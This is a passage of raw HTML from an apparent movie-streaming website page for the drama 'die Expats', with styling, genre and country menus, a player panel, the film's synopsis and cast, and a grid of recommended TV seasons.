25%;background-size:cover;height:600px;left:0;overflow-x:hidden;top:0}.page-cover,.page-cover:after,.page-cover:before{position:absolute;width:100%}.page-cover:before{background:url(/img/page-cover-shadow.png)bottom repeat-x;bottom:0;content:"";display:block;height:217px;left:0}.page-cover:after{background:hsla(23,47%,91%,.7);content:"";height:100%;left:0;top:0}.mlbe{background:rgba(55,149,211,.8);border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;position:absolute;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px;z-index:4}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.mlbe i,.mlbq{font-weight:700}.mlbq{background:hsla(0,0%,9%,.9);border-radius:3px;color:#fff;font-size:11px;height:auto;line-height:normal;padding:4px 5px;position:absolute;right:8px;top:8px;width:auto;z-index:4}.play-btn{min-height:180px;text-align:center!important}.bwac-btn{background:url(/img/btn-overlay.png)30% 0 no-repeat #e75a3a;border:5px solid #fff;border-radius:50%;box-shadow:0 0 40px 5px #c95100;display:inline-block;height:120px;position:relative;top:20%;width:120px}.search-res{z-index:8}.mv-ft-logo{height:auto;width:250px}#eps-list button.active:after{background:#e75a3a;border-radius:3px;content:"ON AIR";display:inline-block;font-size:8px;height:20px;line-height:1em;padding-top:2px;position:absolute;right:10px;text-align:center;white-space:normal;width:20px}</style></head><body class=bg-bodys><header class="container-fluid bg-header shadow fixed-top"><nav class="navbar navbar-expand-lg py-0"><div class=container-xxxl><a class="navbar-brand me-lg-5" href=/><img src=/img/logo.png alt=SolarMovies width=100% height=48>
</a><button id=m-src type=button class="input-group-text btn btn-primary d-block d-sm-none">
<svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg>
</button>
<button id=nav-menu class="navbar-toggler bg-primary lh-base" type=button data-bs-toggle=collapse data-bs-target=#navbarNav aria-controls=navbarNav aria-expanded=false aria-label="Toggle navigation"><svg class="svg-inline" viewBox="0 0 512 512"><path fill="currentcolor" d="M16 288h416a16 16 0 0016-16v-32a16 16 0 00-16-16H16A16 16 0 000 240v32a16 16 0 0016 16z" class="fa-secondary"/><path fill="currentcolor" d="M432 384H16A16 16 0 000 4e2v32a16 16 0 0016 16h416a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-320H16A16 16 0 000 80v32a16 16 0 0016 16h416a16 16 0 0016-16V80a16 16 0 00-16-16z" class="fa-primary"/></svg></button><form class=form-inline id=m-form><input class=form-control type=search maxlength=100 id=nav-search-m name=search placeholder=Search aria-label=Search></form><div class="collapse navbar-collapse" id=navbarNav><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/>Home</a></li><li class="nav-item me-2 dropdown"><a class="nav-link dropdown-toggle px-3 py-1" href=# id=navGenre role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navGenre><li><a href=/genre/action.html class=dropdown-item title=Action>Action</a></li><li><a href=/genre/action-adventure.html class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=/genre/adventure.html class=dropdown-item title=Adventure>Adventure</a></li><li><a href=/genre/animation.html class=dropdown-item title=Animation>Animation</a></li><li><a href=/genre/biography.html class=dropdown-item title=Biography>Biography</a></li><li><a href=/genre/comedy.html class=dropdown-item title=Comedy>Comedy</a></li><li><a href=/genre/comedy.html class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=/genre/costume.html class=dropdown-item title=Costume>Costume</a></li><li><a href=/genre/crime.html class=dropdown-item title=Crime>Crime</a></li><li><a href=/genre/documentary.html class=dropdown-item title=Documentary>Documentary</a></li><li><a href=/genre/drama.html class=dropdown-item title=Drama>Drama</a></li><li><a href=/genre/family.html class=dropdown-item title=Family>Family</a></li><li><a href=/genre/fantasy.html class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=/genre/film-noir.html class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=/genre/game-show.html class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=/genre/history.html class=dropdown-item title=History>History</a></li><li><a href=/genre/horror.html class=dropdown-item title=Horror>Horror</a></li><li><a href=/genre/jen-statsky.html class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=/genre/kungfu.html class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=/genre/music.html class=dropdown-item title=Music>Music</a></li><li><a href=/genre/musical.html class=dropdown-item title=Musical>Musical</a></li><li><a href=/genre/mystery.html class=dropdown-item title=Mystery>Mystery</a></li><li><a href=/genre/mythological.html class=dropdown-item title=Mythological>Mythological</a></li><li><a href=/genre/news.html class=dropdown-item title=News>News</a></li><li><a href=/genre/psychological.html class=dropdown-item title=Psychological>Psychological</a></li><li><a href=/genre/reality.html class=dropdown-item title=Reality>Reality</a></li><li><a href=/genre/reality-tv.html class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=/genre/romance.html class=dropdown-item title=Romance>Romance</a></li><li><a href=/genre/sci-fi.html class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=/genre/sci-fi-fantasy.html class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=/genre/science-fiction.html class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=/genre/short.html class=dropdown-item title=Short>Short</a></li><li><a href=/genre/sitcom.html class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=/genre/sport.html class=dropdown-item title=Sport>Sport</a></li><li><a href=/genre/talk-show.html class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=/genre/thriller.html class=dropdown-item title=Thriller>Thriller</a></li><li><a href=/genre/tv-movie.html class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=/genre/tv-show.html class=dropdown-item title="TV Show">TV Show</a></li><li><a href=/genre/vito-glazers.html class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=/genre/war.html class=dropdown-item title=War>War</a></li><li><a href=/genre/western.html class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item me-2 dropdown"><a class="nav-link dropdown-toggle px-3 py-1" href=# id=navCountry role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navCountry><li><a href=/country/united-states.html class=dropdown-item title="United States">United States</a></li><li><a href=/country/united-kingdom.html class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=/country/ireland.html class=dropdown-item title=Ireland>Ireland</a></li><li><a href=/country/canada.html class=dropdown-item title=Canada>Canada</a></li><li><a href=/country/germany.html class=dropdown-item title=Germany>Germany</a></li><li><a href=/country/france.html class=dropdown-item title=France>France</a></li><li><a href=/country/south-korea.html class=dropdown-item title="South Korea">South Korea</a></li><li><a href=/country/australia.html class=dropdown-item title=Australia>Australia</a></li><li><a href=/country/brazil.html class=dropdown-item title=Brazil>Brazil</a></li><li><a href=/country/italy.html class=dropdown-item title=Italy>Italy</a></li><li><a href=/country/chile.html class=dropdown-item title=Chile>Chile</a></li><li><a href=/country/china.html class=dropdown-item title=China>China</a></li><li><a href=/country/philippines.html class=dropdown-item title=Philippines>Philippines</a></li><li><a href=/country/luxembourg.html class=dropdown-item title=Luxembourg>Luxembourg</a></li><li><a href=/country/belgium.html class=dropdown-item title=Belgium>Belgium</a></li></ul></li><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/movies.html>Movies</a></li><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/series.html>TV-Series</a></li><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/top-imdb.html>Top IMDb</a></li></ul><div id=search-bar class="d-none d-sm-block w-xl-20 me-2"><form class=d-flex><div class=input-group><input id=nav-search name=search class="form-control text-dark border-0" type=search placeholder=Search aria-label=Search>
<button id=m-search type=button class="input-group-text text-dark bg-white border-0"><svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg></button></div></form></div></div></div></nav></header><main class="container-fluid px-0 pt-5"><div class=page-cover style=background-image:url(https://img.icdn.my.id/cover/w_800/h_320/die-expats-25469.jpg)></div><div class="container-lg position-relative pt-2" id=mid data-mid=25469 data-mode=movie><nav aria-label=breadcrumb><ol class="breadcrumb my-3"><li class=breadcrumb-item><a href=/>Home</a></li><li class=breadcrumb-item><a href=/movies/>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=/movie/die-expats-25469.html>die Expats</a></li></ol></nav><div class="col-12 collapse mb-3" id=play-btn><div class="row g-0 bg-dark"><div class=col-md-9><div id=play-now></div></div><div class=col-md-3><div class="card list-srv"><div class="card-header text-white border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><button class="btn btn-primary btn-sm lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>
List Server</button><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class="row g-3"><div class="col-12 col-md-6"><div class=row><div class="col-12 col-lg-3 d-none d-lg-block"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/thumb/w_200/h_300/die-expats-25469.jpg width=200 height=300 class="lazy img-fluid rounded" alt="die Expats"><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-9 border-0"><h1 class=fs-2>die Expats</h1><div class="fst-italic lh-sm"><p>This drama centers on four people in search of reclaiming a sense of self while navigating the knotted, overlapping space they occupy. When said space begins closing in, they realize the only way to get out, and not be squashed by it, is to examine their own intentions, and be willing to let go of the past, and each other.</p></div><div class=row><div class="col-12 col-md-6"><p class=mb-1><strong>Genre: </strong><a href=/genre/drama.html>Drama</a></p><p class=mb-1><strong>Actor: </strong><a href=/actor/luan-brandt.html>Luan Brandt</a>, <a href=/actor/martin-geuer.html>Martin Geuer</a>, <a href=/actor/hailey-giles.html>Hailey Giles</a></p><p class=mb-1><strong>Director: </strong>Jasmin S Greene, Martinique Hines</p><p class=mb-1><strong>Country: </strong><a href=/country/united-states.html>United States</a></p></div><div class="col-12 col-md-6"><p class=mb-1><strong>Duration:</strong> 75 min</p><p class=mb-1><strong>Quality:</strong> <span class="badge bg-warning text-dark">HD</span></p><p class=mb-1><strong>Release:</strong> <a href=/release/2018.html>2018</a></p><p class=mb-1><strong>IMDb:</strong> 4</p></div></div><strong class=me-1>Keywords:</strong>
die Expats, Luan Brandt, Martin Geuer, Hailey Giles, Jasmin S Greene, Martinique Hines</div></div></div><div id=btnp class="col-12 col-md-6 order-first order-md-last play-btn"><a role=button class=bwac-btn data-bs-toggle=collapse href=#play-btn title="Click to play"></a></div></div><div class="fs-5 my-3 text-dark">You May Also Like</div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 row-cols-xl-10 g-3 mb-4"><div class=col><div class="card bg-transparent border-0"><a href=/movie/power-book-iii-raising-kanan-season-4-1630858570.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/power-book-iii-raising-kanan-season-4-1630858570.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/power-book-iii-raising-kanan-season-4-1630858570.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/power-book-iii-raising-kanan-season-4-1630858570.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/power-book-iii-raising-kanan-season-4-1630858570.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/power-book-iii-raising-kanan-season-4-1630858570.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/power-book-iii-raising-kanan-season-4-1630858570.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/power-book-iii-raising-kanan-season-4-1630858570.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Power Book III: Raising Kanan - Season 4"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Power Book III: Raising Kanan - Season 4</h2></div><span class="mlbe text-dark">Eps<i>10</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/law-order-special-victims-unit-season-27-1630859874.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/law-order-special-victims-unit-season-27-1630859874.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/law-order-special-victims-unit-season-27-1630859874.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/law-order-special-victims-unit-season-27-1630859874.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/law-order-special-victims-unit-season-27-1630859874.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/law-order-special-victims-unit-season-27-1630859874.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/law-order-special-victims-unit-season-27-1630859874.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/law-order-special-victims-unit-season-27-1630859874.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Law & Order: Special Victims Unit - Season 27"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Law & Order: Special Victims Unit - Season 27</h2></div><span class="mlbe text-dark">Eps<i>8</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/law-order-season-24-1630859875.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/law-order-season-24-1630859875.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/law-order-season-24-1630859875.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/law-order-season-24-1630859875.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/law-order-season-24-1630859875.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/law-order-season-24-1630859875.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/law-order-season-24-1630859875.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/law-order-season-24-1630859875.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Law & Order - Season 25"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Law & Order - Season 25</h2></div><span class="mlbe text-dark">Eps<i>8</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/elsbeth-season-3-1630859983.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/elsbeth-season-3-1630859983.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/elsbeth-season-3-1630859983.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/elsbeth-season-3-1630859983.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/elsbeth-season-3-1630859983.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/elsbeth-season-3-1630859983.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/elsbeth-season-3-1630859983.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/elsbeth-season-3-1630859983.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Elsbeth - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Elsbeth - Season 3</h2></div><span class="mlbe text-dark">Eps<i>7</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/pluribus-season-1-1630860138.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/pluribus-season-1-1630860138.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/pluribus-season-1-1630860138.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/pluribus-season-1-1630860138.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/pluribus-season-1-1630860138.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/pluribus-season-1-1630860138.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/pluribus-season-1-1630860138.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/pluribus-season-1-1630860138.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Pluribus - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Pluribus - Season 1</h2></div><span class="mlbe text-dark">Eps<i>4</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/the-last-frontier-season-1-1630860143.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/the-last-frontier-season-1-1630860143.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-last-frontier-season-1-1630860143.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-last-frontier-season-1-1630860143.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/the-last-frontier-season-1-1630860143.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/the-last-frontier-season-1-1630860143.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-last-frontier-season-1-1630860143.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-last-frontier-season-1-1630860143.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="The Last Frontier - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Last Frontier - Season 1</h2></div><span class="mlbe text-dark">Eps<i>8</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/power-book-iv-force-season-3-1630860215.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/power-book-iv-force-season-3-1630860215.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/power-book-iv-force-season-3-1630860215.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/power-book-iv-force-season-3-1630860215.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/power-book-iv-force-season-3-1630860215.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/power-book-iv-force-season-3-1630860215.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/power-book-iv-force-season-3-1630860215.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/power-book-iv-force-season-3-1630860215.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Power Book IV: Force - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Power Book IV: Force - Season 3</h2></div><span class="mlbe text-dark">Eps<i>3</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/anniversary-1630860217.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/anniversary-1630860217.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/anniversary-1630860217.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/anniversary-1630860217.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/anniversary-1630860217.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/anniversary-1630860217.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/anniversary-1630860217.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/anniversary-1630860217.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Anniversary></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Anniversary</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/montana-mavericks-1630860213.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/montana-mavericks-1630860213.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/montana-mavericks-1630860213.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/montana-mavericks-1630860213.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/montana-mavericks-1630860213.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/montana-mavericks-1630860213.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/montana-mavericks-1630860213.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/montana-mavericks-1630860213.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Montana Mavericks"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Montana Mavericks</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/urchin-1630860208.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/urchin-1630860208.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/urchin-1630860208.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/urchin-1630860208.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/urchin-1630860208.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/urchin-1630860208.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/urchin-1630860208.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/urchin-1630860208.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Urchin></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Urchin</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/after-the-hunt-1630860195.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/after-the-hunt-1630860195.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/after-the-hunt-1630860195.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/after-the-hunt-1630860195.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/after-the-hunt-1630860195.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/after-the-hunt-1630860195.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/after-the-hunt-1630860195.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/after-the-hunt-1630860195.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="After the Hunt"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">After the Hunt</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/ncis-season-23-1630859995.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/ncis-season-23-1630859995.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/ncis-season-23-1630859995.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/ncis-season-23-1630859995.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/ncis-season-23-1630859995.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/ncis-season-23-1630859995.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/ncis-season-23-1630859995.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/ncis-season-23-1630859995.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="NCIS - Season 23"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">NCIS - Season 23</h2></div><span class="mlbe text-dark">Eps<i>6</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/ncis-sydney-season-3-1630860033.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/ncis-sydney-season-3-1630860033.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/ncis-sydney-season-3-1630860033.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/ncis-sydney-season-3-1630860033.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/ncis-sydney-season-3-1630860033.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/ncis-sydney-season-3-1630860033.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/ncis-sydney-season-3-1630860033.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/ncis-sydney-season-3-1630860033.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="NCIS: Sydney - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">NCIS: Sydney - Season 3</h2></div><span class="mlbe text-dark">Eps<i>6</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/palm-royale-season-2-1630860202.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/palm-royale-season-2-1630860202.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/palm-royale-season-2-1630860202.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/palm-royale-season-2-1630860202.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/palm-royale-season-2-1630860202.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/palm-royale-season-2-1630860202.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/palm-royale-season-2-1630860202.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/palm-royale-season-2-1630860202.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Palm Royale - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Palm Royale - Season 2</h2></div><span class="mlbe text-dark">Eps<i>2</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/murder-in-a-small-town-season-2-1630860203.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/murder-in-a-small-town-season-2-1630860203.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/murder-in-a-small-town-season-2-1630860203.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/murder-in-a-small-town-season-2-1630860203.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/murder-in-a-small-town-season-2-1630860203.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/murder-in-a-small-town-season-2-1630860203.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/murder-in-a-small-town-season-2-1630860203.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/murder-in-a-small-town-season-2-1630860203.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Murder in a Small Town - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Murder in a Small Town - Season 2</h2></div><span class="mlbe text-dark">Eps<i>8</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/the-morning-show-season-4-1630859805.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/the-morning-show-season-4-1630859805.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-morning-show-season-4-1630859805.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-morning-show-season-4-1630859805.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/the-morning-show-season-4-1630859805.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/the-morning-show-season-4-1630859805.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-morning-show-season-4-1630859805.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-morning-show-season-4-1630859805.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="The Morning Show - Season 4"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Morning Show - Season 4</h2></div><span class="mlbe text-dark">Eps<i>10</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/brilliant-minds-season-2-1630859853.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/brilliant-minds-season-2-1630859853.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/brilliant-minds-season-2-1630859853.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/brilliant-minds-season-2-1630859853.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/brilliant-minds-season-2-1630859853.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/brilliant-minds-season-2-1630859853.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/brilliant-minds-season-2-1630859853.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/brilliant-minds-season-2-1630859853.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Brilliant Minds - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 